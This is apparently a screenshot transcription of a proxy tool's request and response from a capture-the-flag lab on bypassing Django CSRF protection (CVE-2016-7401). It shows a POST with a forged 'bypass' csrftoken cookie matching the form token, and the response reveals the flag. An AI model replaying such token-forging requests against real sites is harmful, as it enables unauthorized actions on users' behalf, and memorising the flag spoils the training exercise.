 Request
Pretty Raw Hex \n
1 POST /csrf/ HTTP/1.1
2 Host: 222.186.168.238:30003
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://222.186.168.238:30003
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://222.186.168.238:30003/csrf/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: FLAG=ZmxhZ3tjb29raWVzLWNvbnRhaW4taW5mb30%3D; csrftoken=bypass; session=
240e2c60-e1aa-4ba0-bca9-3dc84ec5584b.B3Kolm3jayBQxDXpmUpQZk1vNtQ
14 Connection: close
15
16 csrfmiddlewaretoken=bypass
Response
Pretty Raw Hex Render \n
30 border-radius:1em;
31 }
32 a:link,a:visited{
33 color:#38488f;
34 text-decoration:none;
35 }
36 @media(max-width:700px){
37 body{
38 background-color:#fff;
39 }
40 div{
41 width:auto;
42 margin:0auto;
43 border-radius:0;
44 padding:1em;
45 }
46 }
47 </style>
48 </head>
49
50 <body>
51 <div>
52 <h1>
Django website
</h1>
53 <p>
The form below is protected by <i>
Django CSRF MIDDLEWARE
</i>
54 <br />
can you bypass it?
</p>
55 <p>
56 <form method='POST'>
57 <input type='hidden' name='csrfmiddlewaretoken' value='bypass' />
58 <input type="submit" value="Get flag" />
59 </form>
60 flag{django_csrf_bypassed}
61 </p>
62 <!-- if request.POST['csrfmiddlewaretoken'] == 'bypass': -->
63 <!-- return render(request, 'index.html', {'message':
'flag{******}'}) -->
64 <!-- /ga/ is a page using Google Analytics -->
65 <!-- The solution can be super easy or a little bit difficult, both are
OK! -->
66 <!-- The main purpose is to learn about CSRF protection id Django and
CVE-2016-7401 -->
67 </div>
68 </body>
69 </html>
70